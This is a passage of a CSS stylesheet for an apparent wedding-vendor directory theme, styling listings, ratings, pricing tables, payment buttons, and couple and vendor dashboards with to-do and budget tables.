  min-height:450px;
  position:relative;
}
.sign-in a{
  cursor:pointer;
}
#gmaps-canvas {
    height: 250px;
}
#imagelist .uploaded_images {
    float: left;
    margin: 0 20px 15px 0;
    max-width: 230px;
    overflow: hidden;
    position: relative;
}
#imagelist {
    float: left;
    width: 100%;
}
.uploaded_images i {
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  text-align: center;
  line-height: 2.4;
  background-color: #333;
  color: #FFF;
  font-size: 16px;
}
.uploaded_images i:hover {
  color: #e87ba6;
}
.uploaded_images .star {
  background-color: #e87ba6;
}
.uploaded_images .star:hover {
  color: #333;
}
.uploaded_images i.thumber {
  right: 0;
  left:auto;
  cursor: pointer;
}
.uploaded_images i.thumber:hover,.uploaded_images i.thumber.active {
  background-color: #ff4061;
  color: #FFF;
}

.fav-icon {
  background-color: #fff;
  border-radius: 100px;
  color: #ff4061;
  font-size: 18px;
  position: absolute;
  right: 20px;
  text-align: center;
  top: 20px;
  z-index:10;
  width:40px;
  height:40px;
  line-height:2.1;
}
.fav-icon  i.fa.fa-heart{
  padding:10px 0;
}

.fav-icon:focus, .fav-icon:hover {
  color: #fff;
  background-color: #ff4061; 
}

.rating-symbol span{
  color:#febf00;
}
.rating-symbol{
  margin-right:5px;
  color:#666666;
  width:34px;
}

.rating-symbol:first-of-type::after, .rating-symbol:nth-child(2)::after, .rating-symbol:nth-child(3)::after,
.rating-symbol:nth-child(4)::after, .rating-symbol:nth-child(5)::after {
    bottom: -25px;
    content: "1";
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
  font-weight:700;
}
.rating-symbol:nth-child(2)::after {
    content: "2";
}
.rating-symbol:nth-child(3)::after {
    content: "3";
}
.rating-symbol:nth-child(4)::after {
    content: "4";
}
.rating-symbol:nth-child(5)::after {
    content: "5";
}

.maping{
  height: 1630px;
}
.maping_top{
  height: 600px;
}


/* Google Marker Class */ 
.map_img{
  width:100%;
}
.main_box{
  padding:15px;
  box-shadow:0 2px 4px rgba(0, 0, 0, 0.3);
  position:relative;
}
.main_box h3{
  margin-bottom:10px;
  font-size:20px; 
}
.main_box .marker_pricing{
  color:#ff4061;
  margin-top:10px;
  margin-bottom:10px;
}
.main_box p{
  color:#454545;
  font-size:13px;
  margin-bottom:0;
  line-height:1.3;
}
.main_box::before {
  border-color: rgba(0, 0, 0, 0.3) transparent transparent;
  border-style: solid;
  border-width: 16px;
  bottom: -32px;
  content: "";
  display: inline-block;
  margin: 0 0 0 104px;
  position: absolute;
}
.main_box::after {
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 15px;
  bottom: -30px;
  content: "";
  display: inline-block;
  margin: 0 0 0 105px;
  position: absolute;
}
.marker_box{
  position:relative;
}
.marker_box .label-primary {
    position: absolute;
    left: 10px;
    bottom: 10px;
    padding: 6px 12px;
    font-size: 12px;
    color: #fff;
    letter-spacing: 0.5px;
    background: #ff4061;
}

.rating-symbol span{
  color:#febf00;
}
.rating-symbol{
  margin-right:6px;
}
#add-review .rating-symbol{
  width:33px;
}
#add-review{
  margin-top:10px;
}


.rating-symbol:first-of-type::after, .rating-symbol:nth-child(2)::after, .rating-symbol:nth-child(3)::after,
.rating-symbol:nth-child(4)::after, .rating-symbol:nth-child(5)::after {
    bottom: -25px;
    content: "1";
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
  font-weight:700;
}
.rating-symbol:nth-child(2)::after {
    content: "2";
}
.rating-symbol:nth-child(3)::after {
    content: "3";
}
.rating-symbol:nth-child(4)::after {
    content: "4";
}
.rating-symbol:nth-child(5)::after {
    content: "5";
}

.single_wishlist{
  display:inline-block;
}

.single_wishlist .fav-icon{
  position:inherit;
  border-radius:4px;
  border:1px solid #DBE7EF;
  display:inline-block;
  line-height:2.1;
}
.faq-cat{
    line-height: 1.73;
    color: #777;
  font-size:22px;
    margin-left: 20px;
  margin-bottom:10px;
}

.faq-cat-box{
  border-bottom: 1px solid #C7C6C6;
}
.faq-cat-box::before{
  content: "";
    width: 7px;
    height: 7px;
    position: absolute;
    background-color: #ff4061;
    top: 15px;
}

/* videoWrapper Class */ 
.videoWrapper {
  height: 0;
  margin-bottom: 30px;
  padding-bottom: 56.25%;
  padding-top: 25px;
  position: relative;
}
.videoWrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  border:1px solid #ECECEC;
}


.contact-us-icon {
    text-align: center;
    padding-top: 14px;
}

.contact-us-icon i {
    font-size: 30px;
    color: #ffffff;
    font-weight: 700;
}

.tag-cloud-link{
    padding: 9px 22px;
    background-color: #797671;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 6px;
    font-size:15px !important;
    line-height:1.6;
    color:#f6f6f6;  
}

.tag-cloud-link:hover{
    background-color: #ff4061;
  color:#FFFFFF;
}

.error{
  color:#FF0000;
}
.new-add-listing label.error{
  color:#FF0000; 
  text-transform:none; 
}
.add-listing-sidebar label.error{
  color:#FF0000; 
  text-transform:none; 
}
.footer-line{
  /*border-top:1px solid #D9D9D9;*/
}
.footer-main-block .about-widget  a{
  color:#FFFFFF;
}
.about-widget .btn-pink,.about-widget .btn-white
{
  margin-top:10px;
}

.about-widget .btn-pink:hover, .footer-main-block .about-widget .btn-white:hover::before{
  background-color:#da3d58;
  color:#FFFFFF;  
}


.footer-widget ul.menu li{
  margin-bottom:10px;
}

.footer-widget ul.menu li a{
  margin-bottom:10px;
    font-size: 15px;
    line-height: 1.67;
}


.links-widget ul li a {
    font-size: 15px;
    line-height: 1.67;
}
.links-widget ul li {
  float:left;
  margin-bottom:10px;
  width:50%;
}

.top-trans {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99999999;
}
.top-trans .top-nav-info{
  background-color:rgba(24, 24, 24, 0.7);
}
.top-trans .nav-bar{
  background:rgba(0,0,0,.3);
}

.top-trans .navigation #cssmenu ul li a{
  color:#FFFFFF;
}
.top-trans .navigation #cssmenu ul li a{
  color:#FFFFFF;
}
.top-trans .navigation #cssmenu > ul > li:hover > a{
  background:rgba(10, 10, 10, 0.7);
}

.top-trans .navigation #cssmenu ul ul.sub-menu li a,.top-trans .navigation #cssmenu ul ul.sub-menu li:hover ul li a{
  background:rgba(10, 10, 10, 0.9);
  color:#FFFFFF;  
}
.top-trans .navigation #cssmenu ul ul.sub-menu ul.has-sub1 li:hover a{
  background:#ff4061;
}

.top-trans .navigation #cssmenu ul ul.sub-menu li:hover a,.top-trans  .navigation #cssmenu ul ul.sub-menu li.active a{
  background:#ff4061;
}

.mb30{
  margin-bottom:30px;
}
.mb20{
  margin-bottom:20px;
}


@media (max-width: 767px) {
.maping{
  height: 650px;
}  
.top-trans {
    position:inherit;
} 
.top-trans .nav-bar{
  background:rgba(250, 250, 250, 0.95);
}
.top-trans .navigation #cssmenu ul ul.sub-menu li a{
  background:transparent;
  color:#333333;  
}
.top-trans .navigation #cssmenu ul ul.sub-menu li a{
  background:transparent;
  color:#333333;  
}
.top-trans .navigation #cssmenu ul li a{
  color:#333333;
}
.top-trans .navigation #cssmenu ul li a{
  color:#333333;
}
.top-trans .navigation #cssmenu > ul > li:hover > a{
  background:transparent;
}
}
.listnone{
  list-style:none;
  padding:0;  
}
.marketbox img {
    z-index: 9999;
}

.no-menu{
  list-style:none;
}
.link{
  color:#333333;
}
.link:hover{
  color:#ff4061;
}
.listing_counter{
  color:#FFFFFF;
  background-color:rgba(20,20,20,.45);
  padding:7px 15px;
  text-align:center;
  display:inline-block;
  width:auto;
  position:relative;
  top:50px;
  border-radius: 4px
}

#payment_option_box{
  display:none;
}
.paypal_pack {
    background-image: url(../images/paywithpaypal.png);
    background-repeat: no-repeat;
    cursor: pointer;
    height: 40px;
    width: 225px;
    margin:0; 
}

.pricing-table-btn .btn-default.tp-btn-primary{
  background:#ff4061;
}
#paypal_status{
  margin-top:30;
}

#stripe_pay_button {
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 6px 20px;
    line-height: 27px;
    margin: 15px auto;
    background: #1275ff;
    border-color: transparent;
    background-image: -webkit-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -moz-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -ms-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -o-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -webkit-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -moz-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -ms-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -o-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
}

.post-password-form input[name="post_password"] {
    width: 220px !important;
    height: 40px;
    border: 1px solid #e8e8e8;
  box-shadow:none;
  font-size:13px;
  padding:0 10px ;  
}
.post-password-form input[name="Submit"] {
    width: 100px;
    height: 40px;
    background: #ff4061;
    border: 1px solid #ff4061;
    color: #fff;
    font-weight: 500;
    transition: .4s;
    text-transform: uppercase;
  font-size:13px;
}
.meta-tags.blog-underline{
  border-bottom:1px solid #E4E4E4;
  padding-bottom:20px;
}



#wrapper {
    padding-left: 0;    
}

#page-wrapper {
    width: 100%;        
    padding: 0;
    padding-bottom: 30px;
}

#page-wrapper .pt100{
  padding-top:90px;
}

@media(min-width:768px) {
    #wrapper {
        padding-left: 225px;
    }

    #page-wrapper {
        padding: 22px 10px;
        padding-bottom: 30px;
    }
}

/* Top Navigation */
.logoimg{
  padding-bottom:10px;
}
.navbar-inverse{
  background:#ffffff;
}
.top-nav {
    padding: 0 15px;
}

.top-nav>li {
    display: inline-block;
    float: left;
  border:none;
  margin-bottom:0;
}

.top-nav>li>a {
    padding-top: 20px;
    padding-bottom: 20px;
    line-height: 20px;
    color: #333;
  background:transparent;
  border:none;
}

.top-nav>li>a:hover,
.top-nav>li>a:focus,
.top-nav>.open>a,
.top-nav>.open>a:hover,
.top-nav>.open>a:focus {
    color: #454545;
    background-color: transparent;
}

.top-nav>.open>.dropdown-menu {
    float: left;
    position: absolute;
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-color: #fff;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
  width:200px;
  top:71px;
}

.top-nav>.open>.dropdown-menu>li>a {
    white-space: normal;
    padding:13px 19px;
    color: #454545; 
}

/* Side Navigation */

@media(min-width:768px) {
    .side-nav {
        position: fixed;
        top: 81px;
        left: 225px;
        width: 225px;
        margin-left: -225px;
        border: none;
        border-radius: 0;
        border-top: 1px rgba(0,0,0,.5) solid;
        overflow-y: auto;
        background-color: #2c353d;
        bottom: 0;
        overflow-x: hidden;
        padding-bottom: 40px;
    }

    .side-nav>li>a {
        width: 225px;
        border-bottom: 1px rgba(0,0,0,.3) solid;
    }
    .side-nav li a:hover,
    .side-nav li a:focus {
        outline: none;
        background-color: #303e4a !important;
    }
}
@media(max-width:768px) {
  .top-nav{
    display:none;
  }
}

.side-nav>li>ul {
    padding: 0;
    border-bottom: 1px rgba(0,0,0,.3) solid;
}

.side-nav>li>ul>li>a {
    display: block;
    padding: 10px 15px 10px 38px;
    text-decoration: none;
    color: #fff;    
}

.side-nav>li>ul>li>a:hover {
    color: #fff;
}

.navbar .nav > li > a > .label {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 14px;
  right: 6px;
  font-size: 10px;
  font-weight: normal;
  min-width: 15px;
  min-height: 15px;
  line-height: 1.0em;
  text-align: center;
  padding: 2px;
}

.navbar .nav > li > a:hover > .label {
  top: 10px;
}

.navbar-brand {
    padding: 5px 15px;
}
.side-nav li a{
  font-size: 16px;
}
.side-nav li a i{
  margin-right:10px;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{
  border-color:transparent;
}
.navbar-inverse .navbar-nav>li>a{
    color:#e6edf3;
    background-color: #2c353d;  
}
.navbar-inverse .navbar-nav>li>a:hover{
  color:#e6edf3;
    background-color: #263038;  
}
.navbar-inverse .navbar-nav>li>a.active{
  color:#e6edf3;
    background-color: #1a242f;  
}
.navbar-inverse{
  border:none;
  padding:10px 20px;
  box-shadow: 0 0 12px 0 rgba(0,0,0,.12);
}
#page-wrapper .status .alert {
    margin-bottom: 20px; 
}
.page-template-vendor-dashboard,.page-template-couple-dashboard{
  background: #f4f8f9;
}
.navbar-inverse .navbar-toggle{
   background-color: #263038;
}
.navbar-toggle .icon-bar+.icon-bar{
    margin-top:6px;
}
.dashboard-inner-box{
}

.vendor-reply.well{
  box-shadow:none;
  border-radius:0;
}
.review-counter{
}
.new-listing-review .comments .media ul li .review-counter li{
  padding:0;
  margin:0;
  border:none;
  display:inline-block;
}
.review-counter li a{
    border: 1px solid #ff4061;
    border-radius: 3px;
    color: #ff4061;
  background:#FFFFFF;
    font-size: 15px;
    line-height: 22px;
    padding: 5px 12px;
    text-align: left;
  display:inline-block;
  margin-bottom:20px;
  margin-right:10px;
}
.review-counter li a:hover{
    border: 1px solid #fa3a5b;  
    color: #FFFFFF;
  background:#fa3a5b;
}

.review-counter li a.helpful{
    border: 1px solid #3a77dd;  
    color: #3a77dd;
  background:#FFFFFF; 
}
.review-counter li a.helpful:hover{
    border: 1px solid #3471d6;  
    color: #FFFFFF;
  background:#3471d6; 
}


.review-count span{
  font-size:12px;
  padding-left:6px;
}

.review-box{
  border:1px solid #DDDDDD;
  background:#f5f5f5;
  padding:20px;
  margin-bottom:20px;
}

.review-box h4{
  font-size:16px;
}
.review-box a{
  color:#333333;
  font-weight:bold;
}
.review-box-count span{
  font-size:13px;
  font-weight:bold;
  margin-right:10px;
}
#resetpassword{
  z-index:9999 !important;
}
.guest-list-block select.form-control{
  height:50px;
}
.create-task-block label.error{
  color:#e22c2c;
  font-size:13px;
}

.guestlistheader{
  font-size: 24px;
    padding-bottom: 20px;
    border-bottom: 1px solid #dadada;
    margin-bottom: 35px;
}
.guestlistheader h3{
  margin-bottom:0;
}
.navbar-header .logoimg{
  height:60px;
}
.dashboard-container {
    padding: 30px;
}
.claim-block {
    border: 1px solid #dadada;
    background-color: #fff;
    padding: 25px;
    width: 320px;
}

.single-listing-item-block .single-listing-heading span.verified {
  color: #777;
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  margin-left:20px;
}
.single-listing-item-block .single-listing-heading span.verified i{
    background-color: #40b3ef;
    border-radius: 100%;
    color: #fff;
    display: inline-block;
    height: 18px;
    line-height: 18px;
    margin-top: -3px;
    text-align: center;
    vertical-align: middle;
    width: 18px;
  font-size:8px;
}


@media (min-width: 768px) and (max-width: 992px) 
{
  #page-wrapper .container {
     width: auto; 
  }
}

@media (min-width: 992px) and (max-width: 1420px) 
{
  #page-wrapper .container {
     width: auto; 
  }
}

.l2 {
  padding-left: 1em;
}
.dashboard-panel{
  border-radius: 0;
  background-color: #fff;
  box-shadow: 0 0 12px 0 rgba(0,0,0,.06);
  padding: 25px 40px;  
}
.white-title h1,.white-title h2,.white-title h3,.white-title p{
  color: #FFFFFF;
}
.black-testimonial .testimonial-block .testimonial-dtl .testimonial-client,.black-testimonial .testimonial-block .testimonial-dtl p{
  color: #454545;  
}

.pricing-table-list ul li.pricing-feature{
  position: relative;
  padding-left: 55px;
}
.package-check-yes:before,.pricing-table-list ul li.plan-yes:before {
    content: "\e64d";
    position: absolute;
    left: 28px;
    font-family: themify;
    color: #14c282;
}
.package-check-no:before,.pricing-table-list ul li.plan-no:before {
    content: "\e646";
    position: absolute;
    left: 28px;
    font-family: themify;
    color: #f40606;
}
.no-padding{
  padding: 0 !important
}
.package-recommended{
    margin-left: -2px;
    margin-right: -2px;
    transform: translateY(-20px);
    z-index: 11;  
    background: #FFF;
    position: relative;
    overflow: hidden;
}
.package-recommended .pricing-table-block-box{
  margin-bottom: 60px;
}
.package-recommended .pricing-table-img-section{
  background: #ff4061;
}
.package-recommended .featured{
  color: #000;
}
.package-recommended .pricing-table-img-section .pricing-table-heading,
.package-recommended .pricing-table-img-section .pricing-table-price,
.package-recommended .pricing-table-img-section .p-extra-txt{
  color: #FFF;
}
.package-recommended .pricing-table-list{
    padding: 20px 0 15px;
}
.package-recommended .pricing-table-dtl {
    padding-top: 85px;
}
.package-recommended .pricing-table-list ul{
    margin-bottom: 40px;
}

.listing-badge {
    background-color: #fff;
    float: left;
    position: absolute;
    transform: rotate(-45deg);
    left: -45px;
    top: 35px;
    text-align: center;
    width: 180px;
    font-size: 12.5px;
    margin: 0;
    z-index: 999;
    color: #fff;
    font-weight: 500;
    line-height: 28px;
}
.weddlist-invoices-box{
  border-bottom: 1px solid #f3f3f6;  
}
.weddlist-invoices-box-heading{
  font-weight: 500;
}
.weddlist-invoices-box .row div{
  padding: 15px 0 15px 20px;  
}
.weddlist-invoices-box div .label {
    color: #fff;
    padding: 7px 10px;
    font-size: 12px;
}
.label-completed{background:#38d57a;border:1px solid #38d57a}
.label-hold{background:#17bff0;border:1px solid #17bff0}
.label-cancled{background:#f33;border:1px solid #f33}
.label-pending{background:#6772e5;border:1px solid #6772e5}
.label-processing{background:#ffb22b;border:1px solid #ffb22b}
.label-refunded{background:#b5bbc8;border:1px solid #b5bbc8}
.label-failed{background:#232323;border:1px solid #232323}

.weddlist-invoice-detail{

}
.weddlist-invoice-info p{
  margin-bottom: 10px;
}
.weddlist-invoice-info span{
  margin-right: 5px;
}
.weddlist-invoice-detail .table-responsive .table,
.weddlist-invoice-detail .table-responsive .table tbody tr,
.weddlist-invoice-detail .table-responsive .table tbody tr th,
.weddlist-invoice-detail .table-responsive .table tbody tr td{
  border:none;
}
.weddlist-invoice-detail .table thead tr td,
.weddlist-invoice-detail .table thead tr th{
    border:none;
    border-bottom: 1px solid #DDD; 
}
.weddlist-invoice-info span i{
  margin-right: 5px;
}
.custom_alert{
    position: relative;
    padding: 1.55rem 1.25rem;
    margin-bottom: 1rem;
    border-radius: 4px;
}
.custom_alert_light{
  border: 1px solid #DDD;
  background: #f9f9f9; 
}
.checkbox-dtl .checkbox-label {
  line-height: 1.8;
}
.input-group-custom{
  position: relative;
}
.input-group-custom-addon{
    padding: 13px 16px;
    border-radius: 3px 0 0 3px;
    background: #f9f9f9;
    width: 49px;
    height: 45px;
    position: absolute;
    left: 0;
    border: 1px solid #ccc;
    text-align: center;
}
.input-group-custom-addon i{
  color: #BBBBBB;
}  
.input-group-custom input{
  padding-left: 58px;
}

.customcheck input:checked~.checkmark {
    background-color: #66bb6a;
    border-radius: 5px;
    color: #fff;
}

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #EDEDED;
    border-radius: 5px;
}
.customcheck {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 15px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 400;
}
.customcheck input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.customcheck input:checked~.checkmark:after {
    display: block;
}
.customcheck .checkmark:after {
    left: 9px;
    top: 4px;
    width: 6px;
    height: 10px;
    border: solid #fff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(
45deg
);
    -ms-transform: rotate(45deg);
    transform: rotate(
45deg
);
}
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}
.tipsy {
    position: absolute;
    top: 0;
    left: 0;
    padding: 6px 8px;
    font-family: sans-serif;
    font-size: 12px;
    line-height: normal;
    color: #fff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: rgba(0, 0, 0, 0.75);
    z-index: 9999;
}
.tipsy:before {
    position: absolute;
    bottom: -5px;
    left: 5px;
    display: inline-block;
    content: "";
    border-right: 5px solid transparent;
    border-top: 5px solid rgba(0, 0, 0, 0.75);
    border-bottom: 0 solid rgba(0, 0, 0, 0.75);
    border-left: 5px solid transparent;
}
.tipsy.arrow-top:before {
    bottom: auto;
    top: -5px;
    border-top-width: 0;
    border-bottom-width: 5px;
}
.tipsy.arrow-bottom:before {
    bottom: -5px;
    top: auto;
    border-top-width: 5px;
    border-bottom-width: 0;
}
.tipsy.arrow-left:before {
    left: 5px;
    right: auto;
}
.tipsy.arrow-center:before {
    left: 50%;
    right: auto;
    margin-left: -5px;
}
.tipsy.arrow-right:before {
    right: 5px;
    left: auto;
}
.tipsy.arrow-side-left:before {
    top: 50%;
    bottom: auto;
    left: 0;
    right: auto;
    margin-top: -5px;
    margin-left: -5px;
    border-right-color: rgba(0, 0, 0, 0.75);
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 0;
}
.tipsy.arrow-side-right:before {
    top: 50%;
    bottom: auto;
    right: 0;
    left: auto;
    margin-top: -5px;
    margin-right: -5px;
    border-left-color: rgba(0, 0, 0, 0.75);
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 0;
}
p.stars {
    display: none;
}
.weddlist-header-icons{
    position: relative;
    height: 100px; 
    float: right; 
}
.weddlist-header-icon{
  line-height: 108px;
  padding-left: 10px;
}
.weddlist-header-icon [class^=ti-], [class*=" ti-"]{
  font-size: 19px;
}
.weddlist-header-icon a{
  color: #333;
}

.weddlist-header-icons .weddlist-header-wc-cart-link span.number-cart {
    position: absolute;
    top: 26px;
    left: 10px;
    width: 17px;
    height: 17px;
    text-align: center;
    line-height: 17px;
    font-size: 9px;
    display: block;
    background-color: #ff4061;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.top-trans .nav-bar .weddlist-header-icon [class^=ti-], [class*=" ti-"]{
  color: #FFF;
}
@media (max-width: 785px) {
  .weddlist-header-icons{
    display: none;
  }
}
@media (min-width: 767px) and (max-width: 992px) { 
  .navigation{
    margin-top: 25px;
  }
}

.vendor_manage_listing .nav-tabs>li>a{
  border-radius:0;
  color: #666;
}
.vendor_manage_listing .nav-tabs>li>a{
  border-radius:0;
  color: #666;
}
.vendor_manage_listing .badge{
  margin-left: 5px;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 10px;
  line-height: inherit;
  padding: 6px 4px;
}
.pricing_range{
  margin-top: 10px;
}
.pricing_range .ui-slider-range.ui-widget-header.ui-corner-all,
.pricing_range.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  height: 6px;
}
.pricing_range .ui-slider-handle.ui-state-default.ui-corner-all {
    background: #FFF;
    border: medium none;
    height: 16px;
    top: -5px;
    width: 16px;
    outline: none;
    position: absolute;
    border:2px solid #ff4061;
    border-radius: 2px;
}
.weddlist-price-slider{
  background-color: #eaeaea;
  padding: 7px 17px;
  border-radius: 30px;
  font-size: 12px;
  position: relative;
  top: -80px;
  cursor: pointer;
  letter-spacing: 0.3px;
}
.pricing_slider_disable .ui-slider-range.ui-widget-header.ui-corner-all{
  background-color: #e2dede;
}
.weddlist-price-slider.pricing_btn_active{
  background-color: #666;
  color: #fff;
}
@media (max-width: 767px) {
  .amount_box{
    margin-top: 60px;  
  }
  .weddlist-price-slider{
    top: -75px;
  }
}
#image_upload_alert{
    display: none;
}

.user-main-heading {
  font-size: 19px;
  font-weight: 500;
  padding: 25px 30px 25px 30px;
  border-bottom: 1px solid rgba(0,0,0,.15);
  margin-bottom: 0;
}
.user-main-heading-box {
  font-weight: 500;
  padding: 25px 30px 25px 30px;
  border-bottom: 1px solid rgba(0,0,0,.15);
  margin-bottom: 0;
}
.user-main-heading-box h3{
  font-size: 19px;
  font-weight: 500;
  padding: 0;
  margin-bottom: 0;
 display: inline-block;

}
.user-main-box{
  background: #fff;
  box-shadow: 0 0 20px rgb(0 0 0 / 8%);
  float: left;
  width: 100%;
}
.user-main-inner-box{
  padding: 30px;
}
.pwd-eye{
  position: relative;
}
.pwd-eye span {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    background: #c98b6b;
    color: #FFF;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    cursor: pointer;
    border-radius: 5px;
}
.to-do-list-add{
	text-align: right;
	float: right;
	display: inline-block;
}
.to-do-list-add a {
    position: relative;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    color: #ff6666;
}
.dashboard-inner-box .modal-header{
	min-height: auto;
	padding:20px 30px; 
	background:#f4f8f9;
	display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: calc(.3rem - 1px);
    border-top-right-radius: calc(.3rem - 1px);	
}
.dashboard-inner-box .modal-content {
    -webkit-box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}
.dashboard-inner-box .modal-body{
	padding: 30px;
}
.dashboard-inner-box .modal-content{
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: .3rem;
    outline: 0;
    padding: 0;
}
button.close.closepopup{
    position: absolute;
    right: 25px;
    top: 20px;
    margin: 0;
    padding: 0;
    font-size: 24px;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    z-index: 5;
}
.dashboard-inner-box .modal-header .modal-title{
	font-size: 19px;
}
.couple-todo-left-category ul {
    list-style: none;
    padding: 0;
    margin: 0;
    margin-bottom: 15px;
}
.couple-todo-left-category li.month_passed a {
    text-decoration: line-through;
    text-decoration-color: #ea2a3d;
}
.couple-todo-left-category ul li a {
    font-size: 15px;
    color: #555;
}
.couple-todo-left-category ul li a:hover {
    color: #666;
}
.couple-todo-left-category {
    padding: 20px;
    margin: 0;
    border: 1px solid #dadada;
    margin-bottom: 20px;
}
.couple-todo-left-category h5 {
    font-size: 17px;
    margin-bottom: 10px;
}
.list-circle i.fa {
    font-size: 9px;
    margin-right: 10px;
    vertical-align: middle;
    color: #666;
}
.pending.list-circle i.fa {
    color: #5bb8e7;
}
.overdue.list-circle i.fa {
    color: #ea2a3d;
}
#todolist_table .table-editable-icon{
	margin-right: 0;
}
.table .check .input-box {
    position: relative;
    width: 24px;
    height: 24px;
    margin: 0 auto;
}
.table .check .input-box input {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
}
.table .check .input-box input:checked + label {
    background: #c98b6b;
    color: #ffffff;
}
.table .check .input-box label {
    position: relative;
    display: block;
    cursor: pointer;
    line-height: 22px;
    font-size: 14px;
    width: 24px;
    height: 24px;
    margin: 0;
    background: #f4f8f9;
    border: 1px solid rgba(0,0,0,0.15);
    text-align: center;
}
.table .check .input-box input:checked + label .icon {
    opacity: 1;
}
.table .check .input-box label .icon {
    opacity: 0;
}
.text-line tr,.text-line td,.text-line .date{
	text-decoration: line-through;
}

@media screen and (max-width: 767px)
{
	.table-responsive-new{
		width: 100%;
	    margin-bottom: 15px;
	    overflow-y: hidden;	
	    -webkit-overflow-scrolling: touch;
	   -ms-overflow-style: -ms-autohiding-scrollbar; 
	}
}
.slider-bottom-panel input[type=text],.slider-bottom-two input[type=text],.form-search input[type=text],.refine-search input[type=text]{
  height: 50px;
}
.my-budget-left-category{
  margin-bottom: 20px;
}
.my-budget-left-category ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.my-budget-left-category ul li:first-child {
    border-top: 1px solid rgba(0,0,0,0.15);
}
.my-budget-left-category ul li {
    border: 1px solid rgba(0,0,0,0.15);
    border-top: none;
    padding: 13px 25px;
    position: relative;
}
.my-budget-left-category ul li:hover {
    background: #f4f8f9;
}
.my-budget-left-category ul li a{
  color: #333;
  font-size: 16px;
}
.my-budget-left-category ul li span {
    position: absolute;
    right: 25px;
    color: #777;
    font-size: 15px;
}
.table-editable-icon a, .action_perform a, .table-editable-icon button ,.budget-category-full-table .btn-save{
    background: #41a1ef;
    display: inline-block;
    margin-bottom: 5px;
    text-align: center;
    border-radius: 50%;
    width: 36px;
    height: 36px;
    font-size: 14px;
    color: #fff;
    margin-left: 6px;
    line-height: 36px;
    border: none;
}
.budget-category-full-table .btn-save{
  background: #39b430;
}
.table-editable-icon i {
    font-size: 14px;
    line-height: 36px;
}
.table-editable-icon a.btn-delete {
    background: #f03d4f;
}
.budget-category-full-table {
    border: 1px solid rgba(0,0,0,0.15);
}

.budget-list-top .table-editable-icon {
    padding-top: 20px;
    float: right;
}
.table-editable-icon {
    display: inline-block;
}
.table-editable-icon {
    text-align: right;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;

}
.budget-category-full-table .table-responsive{
  border:none;
}
.budget-category-full-table table {
    border: none;
    border-top: 1px solid rgba(0,0,0,0.15);
    border-bottom: 1px solid rgba(0,0,0,0.15);
    border-radius: 0;
}
.budget-category-full-table table th, .budget-category-full-table table td {
    border: none;
    font-size: 14px;
    text-align: left;
}
.budget-category-full-table table td.budget_name {
    text-align: left;
}
.budget-category-full-table .table>thead>tr>th {
    border-bottom: none;
    font-weight: 600;
    color: #121f38;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
}
.budget-category-full-table .table>tbody>tr>td {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
}  
.budget-category-full-table .table>thead>tr>th.action-align,.budget-category-full-table .table>thead>tr>td.action-align{
  padding-left: 0;
}
